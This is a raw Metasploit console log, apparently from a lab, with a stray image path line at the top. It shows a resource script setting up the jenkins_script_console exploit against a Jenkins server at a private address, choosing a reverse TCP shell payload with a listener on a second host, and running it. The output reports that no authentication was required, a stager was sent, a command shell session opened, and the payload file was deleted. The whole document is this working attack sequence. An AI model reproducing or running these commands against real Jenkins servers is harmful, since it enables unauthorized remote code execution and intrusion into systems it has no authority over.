 [*] Processing jenkins.rc for ERB directives.
resource (jenkins.rc)> use exploit/multi/http/jenkins_script_console
resource (jenkins.rc)> set RHOST 192.168.11.4
RHOST => 192.168.11.4
resource (jenkins.rc)> set lhost 192.168.11.3
lhost => 192.168.11.3
resource (jenkins.rc)> set srvhost 192.168.11.3
srvhost => 192.168.11.3
resource (jenkins.rc)> set RPORT 8080
RPORT => 8080
resource (jenkins.rc)> set TARGETURI /
TARGETURI => /
resource (jenkins.rc)> set target 1
target => 1
resource (jenkins.rc)> set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
resource (jenkins.rc)> exploit
[*] Started reverse TCP handler on 192.168.11.3:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.11.4:8080 - Sending Linux stager...
[*] Command shell session 1 opened (192.168.11.3:4444 -> 192.168.11.4:47208) at 2021-11-18 18:12:25 -0500
[!] Deleting /tmp/TaViVV payload file